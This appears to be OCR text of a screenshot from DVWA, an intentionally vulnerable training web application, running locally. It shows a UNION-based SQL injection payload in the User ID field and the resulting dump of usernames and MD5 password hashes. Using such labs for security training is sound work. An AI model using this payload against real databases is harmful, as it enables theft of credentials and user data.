 Vulnerability: SQL Injectio
127.0.0.1:8081/vulnerabilities/sqli/?id='+UNION+SELECT+use
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: assword FROM users# Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*